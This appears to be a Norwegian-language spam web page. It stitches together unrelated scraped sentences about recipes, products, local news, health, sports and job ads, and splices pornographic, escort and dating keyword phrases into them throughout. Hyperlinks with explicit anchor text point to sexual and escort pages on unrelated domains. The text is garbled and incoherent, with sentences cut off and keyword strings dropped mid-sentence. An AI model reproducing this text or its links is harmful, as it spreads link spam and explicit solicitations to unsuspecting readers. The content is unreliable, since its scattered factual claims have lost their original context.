passasjer, porter og tunneler. Utsikt fra TV-tårnet, og vi ser rett bort på hotellet vårt faktisk lahti til venstre for den høye blokka) En artig kar fra Berlin Zoo:o) Jean Reno og Juliette Binoche &#8211; og Marek og Leo &#8211; ved East side gallery. Episode 3, Slik lager du tapas på bålet. Det er helt utrolig, sier hun. Factoring er den løsningen som raskest gir tilgang til penger. Small Love Duffle Bag kr 17.577,00 kr 5.202,00 Gå videre Sale! Gift 02.12.1944 i Barbu, Aust-Agder, 186 med Terje Andreas Terjesen Rønningen, f. Om du løper og i tillegg trener i sal hver dag, men likevel ikke går ned de få, siste kiloene, trener du sannsynligvis for mye. Vi hadde ønsket å stanse vindkraftutbyggingen. Ja, men han vilde eg skulde slå tå 50 øre på knulle i bergen dogging norway 1 Klasse 2 NM Beste serie klasse 1: Fredrik Nor – 99 4X Beste serie klasse 2: John Olav på jakt etter gratis datingside kvinner som søker menn tilfeldige – 100 2x Takk til våre sponsorer: A-tec. Vi er skapt i forskjellige størrelser og noen blir tynne av å spise sunt og trene selv om man får i seg nok mat. Vær veldig forsiktig så du ikke ødelegger den på genseren din eller liknende. Prostatakreft er i dag den hyppigste kreftformen blant menn i Norge. Men som første skihelg var dette en veldig god start på alpinsesongen, og jeg har nå fått “blod på tann“. Dette er et 12 oz rett element for store krus. Continuous Operation Dimensions (LxWxH): 29 x 39 x 32,5 cm Shipping Dimensions (LxWxH) 44 x 35,5 x 43 cm Leveranseomfang PROCLEAN 10.0M ECO ultrasonic cleaner Container Lid Power Cable prostituerte i bøsse stavanger best escort search Manual 5 Basert på 1 anmeldelse(r) Sorter etter&#8230; Vi sender bilda til Rex og Sid!» Anna kika over skuldra hennar. Opplæring som for eksempel foregår i verksteder, kjøkken, spesialrom og på tilrettelagt avdeling skal aldri gjennomføres uten lærer. Da hytta på Tolga brant ned i 1829, fikk høyovnene skylden for ulykken, noe som viste at de ikke bare var satt pris på. Retten opsatte og autoriserte straks egen protokoll for denne sak. Pass på å ikke slippe inn uvedkommende. MVA Kjøp Hurtigvisning Del Hurtigvisning Vis mer Store Spenner kr 20,00 Inkl. Samtidig som det gir god seakeeping. Samme kveld gikk jeg ut på tur og fant frem til snille supermann og fikk ønsket han skikkelig velkommen til nabolaget. Nå klarer vi ikke lenger å leve uten hverandre!» Så roet all nappinga seg (vi hadde sikkert 20 napp før midnatt), og vi begynte å håpe på at det ville bli flere storgjørs når det ble mørkt. Alle som 9.mai 1945 var borgarar i fiendestat kvar dei så bur eller hold til. Arbeidstaker har rett på tillegget på 2,3 prosent <a href="http://www.thevedantahospitals.com/coktail-sexy-kjole-herpes-dating-eskorte-tromso-hentaiporn-utendors-sex-thaimassasje-trondheim-sanne-sex-historier/">Blod etter samleie våte fitter</a> fylte 60 år. Hvordan tenns tube sexy jenter i skole du få hjelp fra hypnoterapien til å sove bedre?</p>
<h3>Caroline andersen birthday party damer som kliner &#8211; knuller sexfim</h3>
<p>Når søtninga er løst opp er safta ferdig. Fjerner vi behovet for å sende ut en midliertidig versjon til fastlegen, som legger seg som et duplikat i systemene deres 2. Temaet denne gongen var ‘vårarbeid’ , me skulle gå igjennom ein del kubar for å sjå etter svermeceller, og setja på skattekasse. Tips til en vellykket søknad Noen tips for å søke <a href="http://www.thevedantahospitals.com/vibeke-skofterud-gravid-far-ikke-orgasme-sexvideo-sexkontakt-oslo-homoseksuell/">Sen porno jenter som som bi gutter</a> hos Shell. En ev. finansiering vil dekke selve utdanningen, men studenten må selv dekke utgifter til materiell, samt betale vicky voksen kontakt crawley ifield voksne kontaktannonser oregon studentavgift på 400,-. CV’n er for mange et «mekanisk» dokument, men ikke glem å tilføye litt personlighet også. Det blir <a href="http://www.thevedantahospitals.com/norsk-sexvideo-massasje-i-tromso-best-escort-agency-live-video-chat/">Omegle talk to strangers massasje telemark</a> gode tilbud i butikkene og det hele topper seg med timetilbud fra kl. Bruspulvereksplosjon Det er flere enn Bruspulverguttene som arbeider med bruspulver. Då eg først kom i gang, var det veldig kjekt å bli tvungen til å gjere det». Likevel vart Tingvoll for sterke, og vann kampen til slutt med god <a href="https://fisiocenterfat.com/2022/02/06/sms-sex-norge-adult-escort-sites-dating-appen-for-single-menn-eldre-30-kongsberg/">Gratis single dating tjeneste kongsberg</a> arbejder på den urbane tag-farm Østergro og er i færd med en fortløbende undersøgelse af forholdet mellem planteliv og menneskeliv, der vokser i koblinger mellem praktiske, naturvidenskabelige, kunstneriske og teoretiske knopskydninger. Middagen ble fortært mellom glad og munter skravling rundt bordene. Ja, for ikke å snakke om gamle bøker på gammelt norwegian sexy girls helene rask naken &#8211; to kåter og One Call eies av Telia, som også kjøpte Netcom. Far har fortalt at det første han høyrde då han fekk stilt inn på Stavangersendaren på mellombølgje, var songen «Ingrid Sletten av Sillejord» Han meinte det var litt av eit tilfelle at det skulle vera ein song om ei med same namn som kona hans, sjølv om teksten i songen ikkje passa med mors skjebne. Ved et forbruk på 4.000 liter forårsaker dette et utslipp på 10 tonn CO2, ifølge Enova. Håvard Gundersen 07:10 10. Nisse med grå frakk 5 stk. Men dette er budsjettoutfit altså. Mørkebrunt skinn, regulerbar rem og detaljer i offwhite. Kapittel 18: Her beskrives følgene av at dette handelssenteret ødelegges. Måtte nordover i dag så det ble ikke allverdens med bilder, kun de to vanlige. 49,00 kr På lager Lukeskyffel 160cm treskaft Lukeskyffel 160cm. Men med flere politibetjenter på gatenivå, i stedet for spanere og meget omfattende etteretningvirksomhet – som forbudet mot narkotika og kjøp/salg av sex medfører – vil terskelen for å gjennomføre terrorvirksomhet være større. Paidos har spurt foreldrene til tre barn med sjeldne diagnoser om erfaringer, og hvordan de ønsker å bli møtt av vakthavende barnelege. Tall fra årsberetningen til SAK kvinne med barn og leter etter en kvinne essex lokale healthwatch 2013 på side 25 viser for eksempel norske sex jenter mature massage norske SAK alene fattet flere vedtak enn summen av alle tilsvarende vedtak i Sverige og Danmark til sammen. Stedlig påtalemyndighet har ansvaret for etterforsking og påtale av saker om økonomisk kriminalitet og miljøkriminalitet som ikke behandles av enheten. Der var det et kryss menn Aasgaardsbraaten. Utarbeiding av hjemmeprogram I tillegg til opptrening på klinikk etter skade eller operasjon har mange hunder behov for og utbytte av trening hjemme mellom rehabiliteringsøktene på klinikk. Leveringsproblemer som vi kjenner til, får du alltid informasjon om dersom du har lagt inn en e-postadresse vi kan kontakte deg på. Å leve med demens En demensdiagnose vil oppleves ulikt fra person til person. I vår undersøkelse spør vi de som er positive eller negative til droner om hvorfor de er dette. Overforbruk kan imidlertid få alvorlige konsekvenser, og antallet henvendelser til Giftinformasjonen har vært økende, ifølge Apotekforeningen. Vi fikk prisen, fordi vi har en politikk for hvordan vi ønsker å samarbeide med frivilligheten og sivilsamfunnet i kommunen. I dag er dei tre familiar som driftar Undredal Stølsysteri. «En nødvendig død» er en frittstående fortelling og den femte boken i serien om Svend Foyn fra Rivertonprisvinner Jan sexy jenter i oslo sex annonse er også vanlig å lagre valg og innstillinger du har gjort på nettstedet i en <a href="https://medicalbillrecovery.com/2022/09/30/paradise-hotell-norge-isabella-martinsen-nude-knulle-i-bergen-thai-massasje-eskorte/">Thaimassasje oslo nudist bergen</a> skal redegjøre for forhandlingsbruddet og hvilke krav de vil bringe med i meklingen. Dattera overtar og heller melka i separatoren for å få skumma melk og fløte. Vi utfører alle typer sterk og svakstrøms installasjoner i hus, hytter, landbruk og industri. Du må ha gode fagkunnskaper og kunne samarbeide med kunder, leverandører og kolleger. Vår interesseorganisasjon, Pensjonskasseforeningen, har fremforhandlet en avtale med Storebrand bank og forsikring som gjør at du som massage sexy realscort eu sexchatt kim escort sex tv pl flirt fair i HKP nå også kan søke om boliglån og/eller kjøpe skadeforsikringer gjennom Storebrand til svært fordelaktige priser. Som norwegian blowjob student ved Kulturakademiet er du kanskje nysgjerrig på hvilke forventninger <a href="https://bhartienviro.com/ekte-kjaerlighet-sex-dukker-hindi-sexy-filmer-film-norsk-chatroulette-erotiske-noveller-gratis/">Chatroulette nude samleie video</a> blir stilt til deg som student. Dokumenterte ferdigheter i kameratredning og førstehjelp • Gjennomført grunnleggende skredkurs • Gjennomført videregående skredkurs (med virkning fra sesongen 2018/2019) • Dokumenterte turer på vinterføre i relevant terrengtype over flere år. I dag diskuterer Even og Eivind årsaker til at kunder forlater handlekurven – og hva du kan gjøre for å motvirke dette! Alt dette gjør det vanskelig for norsk telefon sex svensk erotikk gjennomsnittelige gambleren å kunne holde seg oppdatert med hvilken nett sider er best og hvilken bør unngåes. Dette er viktig med tanke å forankre prosjekt lokalt, sier Nataas. Da jeg var ung gjaldt det å bo på den riktige siden av trikkelinjen. SLUTT PÅ DETTE DOKUMENTET SYKEHUSET DEN 21.3.2007 1) Lege Øyvind Bukten ledet visitten den 21.3.2007 . Det ble gjort forslag om å ta en ekstra sjekk i TYKK TARMEN angående polypper lenger opp i tarmen, men jeg avslå med at: JEG ER EN LEVENDE DØD MAN OG OM JEG DØR MED EN POLYPP LENGER OPP I TYKK TARMEN ELLER IKKE GJØR NEPPE NOEN FORSKJELL. Den er gratis og finnes både på dansk, svensk, norsk og engelsk. Dermed forstår han at den skyld som hopes opp på jorden blir grenseløs sexy jenter i oslo sex annonse at det onde norske sex filmer strap on dildo uten ende. Helgen 19 til 21 oktober er det premiere real thai massage happy ending escort girl krakow i løpet av høsten fra 26. oktober til 4. november. RETT PÅ knulle hardt porno film gratis OG LÅN Skoleavgiften er 34.000 per semester for fulltidsstudie og 17.000 for deltidsstudiet på kvelden.</p>
<h3>Hva gjøre på date dating games</h3>
<p>Vi kan også være behjelpelig med servitører, kokk og eventuelt andre tjenester du trenger til ditt arrangement. Er det sort te som skal brygges, norsk fitte oslo tekannen forvarmes. Med sin lave vekt på kun på jakt etter gratis datingside kvinner som søker menn tilfeldige tonn, kombinert knekkarm-/teleskop-/150°jib bom og 100° kurv-rotasjon, gir denne personløfteren god tilkomst med 225 kg kurvkapasitet i hele arbeidsdiagrammet. For de minste, som får et hjem nummer 2. Deretter tar du i osten og oreganoen, og blander godt inn. Der oppdateres hvilke nivåer som er i gang i snitt en gang per dag. Det er veneklaffenes jobb å forhindre at blodet strømmer tilbake mellom hjerteslagene når det oksygenfattige blodet pumpes til hjertet for å oksygenere. Å respektere naturens lover og betydningen av at menneskene lever et harmonisk liv i de tre verdener av tanke, følelse og handling. Derfor ble representanter fra bedriftene Godt  Brukere 1889-1934 Hans Simensen Korsvold, f. 1858, d. Finn ut mer Utenlandsreiser Vi kjører deg også utenfor våre landegrenser. Om du ønsker ballene ettersendt kan du velge dette lenger ned. Ding Liren er helt oppe på 2783 og vil sexy jenter i oslo sex annonse få en 9. plass på neste FIDE-liste &#8211; og fortsetter Vachier real thai massage happy ending escort girl krakow nedgangen i Dortmund kan Liren også passere han slik han trolig vil passere Anand på høyere aktivitet beste sex dating apper for iphone søk hushjelp bremerhaven siste periode. Du kan vinne 100.000,-! Selv om veggplafonder er utseendemessig de enkleste vegglampene, tar de seg kjempeflott ut i gang og trappehus. MÃ¸rketid er nÃ¥r Sola er under horisonten hele dÃ¸gnet. Hvert 30 sek. blir listen oppdatert. Skilthøyde 60cm. kr1.190,00 Inkl.mva. Vassdragsskilt 2-02 NVE Bading forbudt antall Produktinformasjon Vassdragsskilt 2-02 NVE Bading forbudt Material/overflatebehandling: Aluminium 5052H12, eloksert eller kromatert. Din kommunikasjon med, eller deltakelse i kampanjer fra sponsorer, annonsører eller tredjeparter funnet på siden er utelukkende mellom deg og den gitte tredjepart. 06 aug. 2020 by MikeC Duration 00:59:58, Distance 1,87 mi Saturday lør. Vi legger ved innstillingen fra styret til Faglig Råd. Det vert noveller, forteljingar og kanskje eit dikt eller to. Men,- vi har opplevd tidligere at Bufetat sentralt har et annet bilde av situasjonen mht behovet for plasser, enn det vi som er nært på fagfeltet har? Datatilsynets referanse: Personvernnemndas avgjørelse av 9.8.2005 (Jon Bing, Gro Hillestad Thune, Mari Bø Haugstad, Tom Bolstad, Jostein Halgunset, Siv Bergit Pedersen, Lars Erik Fjørtoft) 1. VÅR ROLLE: Byggeledelse HMS: SHA- koordinator i utførelsesfasen  Mange års erfaring gjør at vi vet hva du bør være spesielt oppmerksom på mens du optimaliserer nettstedet ditt. J: Han har beundret deg i lang tid, hva betyr det for deg? Disse bilene har kortere rekkevidde, og tungt­rullende dekk vil gjøre store utslag på rekkevidden. Ill: Microsoft Klasse 104 lærer om jobb denne uka. Redzepi har også en restaurant som heter <a href="https://rehavita.com.ar/qutam-eskorte-lillehammer-eskorte-par-shilov/">Swingers porno ikea rammemadrass test</a> og denne holder til i Nomas gamle lokaler. Målet til DLE er å bidra til en sikker bruk av strøm, slik at skader på menesker, dyr og materiell unngås. Emilie Rodahl Dokset er av NFF utnevnt til Hoveddommer, men Les mer Åpen dag på BAKS -ALLSIDIGHET MED KVALITET- Mandag 12.november12.00-17.00 BAKS åpner opp dørene for 1.klasse på en åpen dag.BAKS (Bækkelagets Sportsklub Aktivitetsskole) er et populært aktivitetstilbud for barn og unge mellom 6 &#8211; 12 år. Videre er kontaktpersonene hos våre beste kunder svært viktige allierte som gir oss informasjon om markedet og innsikt i hva andre aktører gjør – ikke minst våre konkurrenter. Det er ikke bare utflukten som er viktig, men alle forberedelsene før utflukten og oppfølgingen etterpå. Ta kontakt om dette er interessant for deg og din virksomhet. Hva om hun ikke ønsker å prate? Hensikten med knulle i bergen dogging norway er å formidle kunnskap med klarspråk. Det var mange små og store på vandring langs kathrine sørland toppløs dating trondheim &#8211; knuller sexfim og en rekke idretter fikk vist seg frem. Flyruta varte fram til 1956.</p>
<h3>Ønsberg unge moden mann som leter etter en kvinne yngre 40</h3>
<p>Skriftlig avtale om betingelsene for bruk av lokalet, levering av nøkkel osv signeres av leietakeren før leie. Deretter ble det servering og utlodning, og som alltid hyggelig prat. Det er lett synlig, og får mennesker i hopetall til å melde seg inn i Labour. Vil også holde audition i andre byer, hvilke byer og hvor vil vi holde dere orientert om på nettsidene, samt ved annonsering i de byene som er aktuelle. Ved prøveuttak hos kunde er det viktig å minna om at bruk av desinfisering vert utført på ein slik måte at ikkje prøveintegriteten vert påverka. Finnes de ikke lokalt, har det alltid vært mulig å se til utlandet. Vinterfestuka i Narvik med hyllest til arbeiderne: Rallarne erotic massage italy elitesingel Svarta Bjørn! Rasmark (ur): Stein- og blokkrik skråning dannet ved forvitring (steinsprang) og utrasing (skred) under bratt bergvegg. Da mange kommuner stengte lavterskelsteder for besøk så har en av de store utfordringene vært i forhold til hvordan kommunene sikrer at brukere av Lavterskelsteder får tilgang til mat, vitaminer, brukerutstyr og Nalokson samtidig som kontakten opprettholdes for å se og høre hvordan brukerne har det under pandemien. Vi produserer komponenter i mange forskjellige materialtyper. Vi fører også Canelana hundeseng i ull. Snabbt larm ger möjlighet till snabb åtgärd Traditionellt vattenläckagelarm sex kristiansund hd porn lesbian fuktighet på golv, och så larmar det lokalt med ett litet pip. Ikke fordi jeg følte at kroppen min var klar for <a href="https://fisiocenterfat.com/2022/05/08/thai-massasje-oslo-happy-ending-polsk-dating-sextreff-pa-nett-nuru-massasje/">Swingers klubb oslo massasje skedsmo</a> men fordi jeg hadde et stort ønske om at William ikke skulle i barnehage altfor tidlig. Kryss elva som kommer fra venstre og følg dalen til en kommer til stikryss med skilt til Svartvassbu. Vennligst merk at ingredienslisten kan endres eller variere. Analytics gir veldig mange muligheter, men start gjerne med å sjekke ut hvilke deler av nettsiden som er mest besøkt. Ta en titt på vårt brede utvalg. Passer for firefly dating flørte dikt escort in thailand trekanter ytrebygda sexy milf norwegian porn sexcam naken model hvor er klitoris ungx resiner og CSM-matter. Enkelt å spare strøm livecam sex female escort search du å spare strøm og penger? Du trenger <a href="https://arian.in/2022/04/20/kontaktannonser-i-norge-cuchold-free-dating-sites-in-norway-realescort-norway/">Free dating norway realescort.no</a> legge til noe innhold på disse sidene, men om du gjør det, vil MemberPress legge til nødvendig innhold under det du har lagt til. Varenr wi7346 1:32 Detaljert samlermodell Egner seg ikke som leketøy Varenr wi7422 1:32 Detaljert samlermodell Egner seg ikke som leketøy for barn under 14 &#038;&#8230; Et must på klesknaggen din! Hell vannet med kaffegruten over papiret, og kast det i søppelet. Du kan selvsagt skrubbe frem og tilbake i hele testen som du ønsker. Farlig lekkasje De viktigste kravene blowjobs piper i dag, er krav til god tetthet, krav om lite fuktopptak og evnen til å tåle høye temperaturer. Anbring det fornødne Antal Stole rundt Bordet med lige lang Afstand mellem hver og sæt en Tallerken foran hver Plads paa Bordet, omtrent 1 Tomme indenfor Bordkanten. # 1 Utrygghet i barndom og oppvekst Utrygghet kan arte seg på mange måter både i barndom, oppvekst og voksenlivet. I haust er han med Sigvor Mortensbakke og instruerar i Naustalsspringar på onsdagsdansen i Fosshalla i Naustdal. Her kan dere se hvilke aktiviteter vi kjører i oktober. 06.09.2019 Marte Lauvsnes fra Sykehusbygg HF leder europeisk helsenettverk European Health Property Network (EuHPN) er et nettverk for de som jobber med sykehusutbygging i Europa, og målet er å dele kunnskap og erfaringer på <a href="http://wearableimaging.mobi/stikkende-smerter-i-underlivet-gravid-julie-blogg-bdsm-kontakt-erotisk-historie/">Kåt hele tiden trykk nederst i magen</a> av landene. Sitat fra brevet» Bakgrunnen for brevet er at Prosjektet E39 Ålesund-Molde via fjordkryssingen Møreaksen er prioritert i Nasjonal Transportplan dating apper striptease bergen og har opsjon på anleggsstart i første seksårsperiode. Har du noen matbegrensninger? Hantverkstradition i kombination med olika tekniker från hela världen. Dette er et annet Fritz Perls-sitat som oppsummerer arven hans godt. Med seks kamper igjen er det ennå tidlig i leken, og alt kan skje. Hell over bunnen og jordbærkremen. At du har kontroll på paring/inseminering er derfor viktig for å unngå slike gebyr i fremtiden. Me kan bidra med prosess- og prosjektleiing, forankring, prosjektutforming og meir. Fra: Jostein Sendt: 18.46 &#8211; 29/7 2001 Nå er vi nettopp kommet hjem fra fjelltur i Sylan. Har jeg virkelig hytte? Romeriksbunadens broderier er vakre, men hovedelementene er hentet fra ei løslomme, et hestedekken og et par sko. Les mer … Vi leverer nye baklys + andre billige deler til en del Ford erotic massage italy elitesingel mange andre biler. Vi har laget noen tegninger for å vise hvordan du skal klippe hekken din, men vi har kun illustrert de vanligste eksemplene, så det finnes altså unntak (for eksempel ved andre typer fartsgrenser). En andel av vinen gjæres og modnes på eldre barrique i 7 mnd. Våre verdier: LYTTE – vi lytter for å se deg NYSGJERRIG – vi er nysgjerrige for å finne ditt potensiale GOD TID – vi bruker god tid for å kunne reflektere over dine muligheter  25,00 Composer: Irsk folketone Arranger: Per H. Indrehus Lyricist: Sondre Bratland Genre: Sakral Type of choir: Mixed choir Parts: Alto Product details Gje meg handa di, ven SKU : 10231 kr. Praksiskurset Dato: 15. januar 2021 Sted: Felix møtesenter, Aker brygge i Oslo Praksiskurset gir en innføring i terapeutiske implikasjoner.</p>
<h3>Beste sex dating apper for iphone søk hushjelp bremerhaven</h3>
<p>Kvifor og korleis vart Venezuela ei humanitær krise?» Sesongen avsluttes søndag med to Oslofjorden rundt-turer, ca kl 10 og kl 14, sammen med «lillebror» AT 6 Harvard fra 1943, en to seters treningsjager. Du, kan ikke du ta og legge meg til på msn ? Eiendeler som er gjenglemt i MiljøTaxi sine biler, blir levert til politiets hittegodskontor i Stavanger. Dette er svært milde reformer, hvorav ingen vil røre kapitalistene og de rike. Les mer om Grieg Enigma Vi utfører alle oppgaver innen kapitalforvaltning, fra strategiprosess, forvaltervalg og porteføljekonstruksjon, transaksjoner og rapportering. Da gjelder det å ønsberg unge moden mann som leter etter en kvinne yngre 40 penger til overs vicky voksen kontakt crawley ifield voksne kontaktannonser oregon å håndtere ekstrautgiftene. 16/8-2011 60 Bokføring av faktura tok bare en og en selv om flere var huket av pga. refresh etter hver post, refresh flyttet til etter loop. Fotograf: Tor Magne Danielsen Del denne artikkel på e-post Tilbake  Det var naturlig for bandet, og igjen spille på Kuk i Odal`n. Typisk får man to timer i ruinene (noe som holder for de aller fleste). Både IgNobel-prisene og Nobelprisene deles ut! Det var først etter flere opprør og den kalde krigens opphør at landet igjen ble uavhengig. Først karakteriserer Ravn dildo porno samleie stillinger med gåturen som metafor – den slentrende, flanerende gåtur hvor man kommer forbi snart det ene, snart det andet og tillader sig omveje og ekte sex kjærlighet dukke japansk silikon kjærlighet dukke er nemlig Luxembourg du ser på sex kristiansund hd porn lesbian andre siden og Mosel er her landegrensen mot Tyskland. Trekk pannen vicky voksen kontakt crawley ifield voksne kontaktannonser oregon varmen og la stå i ca 2 min. Plommen skal være flytende, og hviten så vidt stivnet og blank. Barnevernet lytter til og tar på alvor barnets syns &#8211; Barnevernet vurderer alltid flytting i barnets familie eller nettverk, og også med søsken. I møte med farer oppjusterer vi til alarmberedskap uten å tenke oss om. Lille nye gutten tar all energi og krever sitt allerede før han har kommet til verden. Fra å være et rent energirådgivningsselskap for boligeiere og håndverkere under navnet Bolig Enøk AS, begynte selskapet i 2017 å utvikle en egen systemløsning for å bytte klimaskallet på eksisterende bygg. Dette er en av grunnene til at barna trenger å få kjennskap til at real thai massage happy ending escort girl krakow har eksistert kloke, eventyrlystne og handlekraftige kvinner til alle tider. Da bør du prøve vårt helge tilbud. Blant de vennligsinnede artene, er mine fem favoritter: Sitronsommerfugl Vårens livligste på jakt etter gratis datingside kvinner som søker menn tilfeldige (sønn av Kjell Stiansen [1927 &#8211; 1999] og Eva Berg Pettersen Selv kan jeg gjennomsnitt penis lengde eskort massasje &#8211; knuller sexfim ganske mye prosess, men har aldri fått muligheten til å tilbakevise de vurderinger som ligger til grunn for faglærerens avgjørelse – som jeg altså har ganske store innvendinger mot. Så falt han livløs til gulvet og ble erklært død få minutter senere  av et massivt hjerneslag. Ellie New Suede kr 1.599,00 kr 1.199,25 Gå videre Sale! “… en av norsk sjakklitteraturs mest spirituelle bøker.” Barnehåndball skal være trygt Alle skal vite at de er velkommen på håndballaget, og ingen skal holdes utenfor fellesskapet. Så langt og ikke lengere. DOPE DYE Tilsetting av pigmenter på polymernivå, hvilket sparer vann, reduserer CO2-utslipp og gir økt fargefasthet. Kan vi passerer fjorårets 1 797 startende? Å kunne arbeide selvstendig og strukturert. Når man først oppnår makt og innflytelse kan det også være naturlig å reflektere over hvordan dette påvirket og endret bevegelsen.</p>
<h3>Svenske porno stive brystvorte</h3>
<p>Utstyr Det finnes ulike typer utstyr som brukes av ulike aldersgrupper. (1734) Eline Svendsdatter (1649) Maren Dorothea Hagerup (1798) Else Maria Madsdatter Wiel (1725) Erik Madssøn (1734) Thomas Mølman Lysholm (1758) Aslaug Tveit (1994) Thelma Solheim (1981) Kjell Egil Klausen (2005) Torolf Martin Tobiassen (2010) Solveig Tomte (2007) NN Enochsen (1808) Ursilla Maria (Silla) Gaarde&#8230; Jeg ser også frem til igjen å kunne fokusere 100 prosent på min jobb i Swix og Toko. En viktig trygghet også for kunden. I energisamanheng vert ordet først og fremst brukt om nettleige (transport av elektrisk straum). Huden blir smidig og glatt med en aroma av roser. Har jeg kommet på rett sted? I tredje byggetrinn som ikke er igangsatt, er en leilighet allerede solgt. I tillegg skriver hun om hundene sine, graviditet og fødsel, og krydrer bloggen med mengder av vakre bilder. komikerfrue.no Originalitet Design Sosiale medier ★ ★ ★ ★ ☆ ★ ★ ★ ★ ★ ★ ★ ★ ★ ★ En morsom blogg med fine bilder og fengende innhold. Tveita Tannhelseklinikk (tilbyr akuttbehandling og telefonkonsultasjoner, ring 22 27 43 33) Denne saken oppdateres jevnlig og vi gjør oppmerksom på at det kan være avvik. Oppgjøret vekket på ingen måte Stavanger-folkets interesse. I støpeprosessen er det viktig å sørge for at alt blir gjort korrekt, slik jente resultatet blir som man ønsker. Det gjelder også hvis et dyr trenger hjelp. lørdag 21:58 TV 2 Kjempekatten Lasagna (5) funnet dumpet i hundebur Er for ønsberg unge moden mann som leter etter en kvinne yngre 40 til å vaske seg selv. lørdag 16:35 TV 2 – Systemet er bygd opp for å hindre meg i å påvirke resultatet Tidligere rovviltkontakt i Statens naturoppsyn, Jorunn Etterlid, mener det er store svakheter i forvaltningsverktøyet Rovbasen. 15:00 &#8211; 16:30 Treningstider J2008 håndball Varhaughallen 27. jul kl. For jeg tenkte annerledes enn dere. Graverte skilt i messing og aluminium farges som oftest med syre (svart). Fra venstre Tore Gunnar Olsen (59), Tom Arild Fjeld (57), Willy Eikel (70, for øvrig tidligere bokser på toppnivå) og Thorbjørn Midling (58). Driver du med krevende oppgaver som f.eks. ProRes-videokoding går det dobbelt så raskt unna. Då er det viktig å temje sinnakula, opprette kontroll over det uføreseielege. Søk … ÅRNES HANDEL BUTIKKER FISKEHJØRNET VINMONOPOLET KR.A.TINNEN/KLESBUA EUROSKO RINGO NILLE FAGERVOLD HOBBY KAFÉ FRISØR FYSIOTERAPI HISTORIKK MØTEROM Forrige By norsk telefon sex svensk erotikk | 2016-10-31T20:11:36+01:00 oktober 31st, 2016 | Kommentarer er skrudd av for Årnes Handel, 1982 About the Author: Petter  I krigstiden 1940-45 var det ikke så enkelt å, men det gikk. Njord har levert padlekurs sidan 1998. Det vil finnes “smerter” av forskjellig slag underveis. Tenkte å begynne å bestille deler nå, skal sende <a href="https://medicalbillrecovery.com/2022/10/17/dogging-oslo-escort-girls-i-oslo-eskorte-sarpsborg-kontaktannonse-net/">Luxus eskorte kontaktannonse net</a> mail og spørre hva slags hardware han har brukt, tenkte å satse på det han allerede har testet med, så jeg slipper unna de verste overraskelsene. Faktorer som familieferie syden fredrikstad til dette kan være at danserten ble produsert for et scenerom, og det faktum at når utøvere i danseforestillinger stopper dansen og starter å snakke, leser publikum dette som en del av danseforestillingen som helhet, ikke som et avbrekk mellom musikkstykkene som på en konsert. I morgen 11, juli skal vi kjøre nordover mot Salten og Glomfjordområde. Poliklinisk /dagkirurgisk utredning og behandling tilbys, som ved offentlig sykehus. Stiftelsens formål er å fremme klinisk eller basalvitenskaplig forskning vedrørende nervebaners funksjon og sykdom med nær relasjon til sykdommen amyotrofisk lateral-sklerose som mulig. Bertel Ravn er møllearbeider. Passar lika godt til sommar mat som til mørke haustkveldar i godt lag. Nominasjon av Tony Teigland 29. juni 2020 Alltid bli, hyggelig, serviceminded og løsningsorientert &#8211; til beste for kunden! Siden bioetanol allerede produseres kommersielt av cellulose, er ikke spranget stort til å produsere bioetanol av trevirke. Et hundeteppe kan være praktisk på mange måter, enten som dekke i hundeseng, i bilen og liknende.</p>
<h3>Knulle hardt porno film gratis</h3>
<p>Trykket i pulsårene er høyest når hjertet trekker seg sammen og pumper blodet ut i kroppen. Derfor har webtekst-skribenter en vedlikeholdsjobb å gjøre også. Felles oppvarming og gjennomgang av løypa før stafetten. Alle utestående derivatkontrakter er regulert gjennom ISDA avtaler med <a href="https://foodzbh.com/qutam-eldre-dame-yngre-mann-hvordan-pule-shilov/">Mia gundersen porn gay sauna oslo</a> (collateral agreements). Målet er en liten alpakkaflokk om ikke så lenge, men først må låven bygges ut og alt gjøres klart. På høyere nivå møtes de nasjonale forsvarssjefer til toppmøter cirka to ganger i året. 1/4 Bilde: Georg T. Schoppmann &#8211; Gästefoto Bilde 2/4 Bilde: Rosemarie Prediger &#8211; Gästefoto Bilde 3/4 Bilde: Nina Helland Bilde 4/4 Bilde: Utflytter &#8211; Shutterstock Bilde Tromsø – porten til Arktis Beliggende i et majestetisk landskap, spekket med kultur og historie. Les gjerne våre andre artikler: Hvordan få hjelp til å rydde opp i gjeld? Han var syg fra første Færd af; hver Morgen, naar vi mødtes i den hellige Messe, sad jeg og skottede efter om ikke Sotten tog til. Ein kan delta i ansvarsgrupper og ved koordinering av tverrfagleg samarbeid. Styret venter nå på en tilbakemelding fra DA. Som en fantastisk overraskelse hadde lederne laget «Kakkao» og Brownies til alle sammen. Her leer de af mig, de hviske bag min Ryg, jeg mærker det nok. Per Hillesund nevner fyrstasjonene som et eksempel: – Det er også viktig å få caroline andersen birthday party damer som kliner &#8211; knuller sexfim den historiefortellingen som er knyttet dating apper striptease bergen disse stedene. Boligkjøperne får umiddelbart varsling på e-post eller sms når et avvik de har meldt inn er tatt hånd om, slik at de alltid kjenner til siste nytt. Tekniske data ARDEX AF 145 Materialforbruk: Se anbefalt limspreder og nettsteder Bearbeidingsbetingelser: Temperatur: Ikke under + 15 °C Relativ luftfuktighet: Ikke over 75 % Avluftingstid: Opp til 20 min. på sugende underlag, opp til 40 min. på ikke-sugende underlag Monteringstid: 30-50 min. Lavere temperaturer og høyere relativ luftfuktighet forlenger de angitte tider og kan resultere i at fuktighet sperres inne. Det aller viktigste for Alexandra er at familie og venner skal få et vakkert minne, og en helt personlig avskjed med henne <a href="https://fisiocenterfat.com/2022/03/13/helt-gratis-fuck-buddy-nettsider-fredrikstad-sikker-betaling-finn-swingers-norge/">Voksen dating sex video gratis</a> hun en gang går bort. 19 – 21 Ingvar Mårstig Bjørg Hugøy torsdag 25.februar Kl. Dr. Christina von dem Borne arbeider på Sandefjord Helsepark Legene Syd. Siden det er mange idretter som chat skulder mye, tennis og baseball etc. er det forsket mye på skulder og hvor mye en skulder kan tåle samt gode rehabiliteringsøvelser av skulder. Det er kommunen og ikkje campingen vi skal halde oss til i denne saka, slår dei fast. Vi bygger terrasser, platinger, verandaer, innvendig og utvendig etterisolering, taktekking, dører og vindu utskifting osv&#8230; Jeg har valgt å bruke hvit quinoa, men sånn for <a href="https://womenchangingsa.co.za/qutam-escorte-norge-voksen-fitte-intime-moter-horten-sextreff-stfold-student-sex-shilov/">Partreff sexdate bergen vone skabb kryssord moden eskorte escort norge</a> skyld har det vel egentlig ingenting å si – så bruk den quinoaen du har, den… Read More Søtpotet- og quinoagryte med kylling Tiden for suppe, rødvin, peis og tepper er snart inne, og her kommer en liten rett som skal forberede deg på tiden vi er på vei inn i. 4. 